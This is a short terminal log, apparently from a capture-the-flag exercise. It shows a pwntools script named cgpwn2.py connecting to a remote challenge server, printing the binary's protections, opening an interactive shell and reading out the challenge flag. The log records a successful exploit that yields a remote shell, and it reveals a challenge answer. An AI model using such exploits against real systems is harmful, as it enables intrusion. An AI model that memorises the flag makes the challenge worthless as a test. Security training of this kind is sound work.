 gxh@gxh-Ubuntu: ~/桌面
gxh@gxh-Ubuntu:~/桌面$ python3 cgpwn2.py
[+] Opening connection to 111.200.241.244 on port 64417: Done
[*] '/home/gxh/桌面/cgpwn2'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] Switching to interactive mode
$ ls
bin
cgpwn2
dev
flag
lib
lib32
lib64
$ cat flag
cyberpeace{11770b61bf68b8104c325bffad21e6f3}
$